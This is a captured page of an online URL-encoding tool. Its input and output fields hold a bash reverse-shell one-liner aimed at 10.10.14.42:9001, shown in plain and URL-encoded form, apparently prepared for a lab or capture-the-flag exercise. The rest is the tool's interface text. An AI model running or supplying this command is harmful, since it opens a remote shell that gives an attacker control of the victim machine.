 Encode to URL-encoded format
Simply enter your data then push the encode button.
bash -c 'bash -i >& /dev/tcp/10.10.14.42/9001 0>&1'
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.14.42%2F9001%200%3E%261%27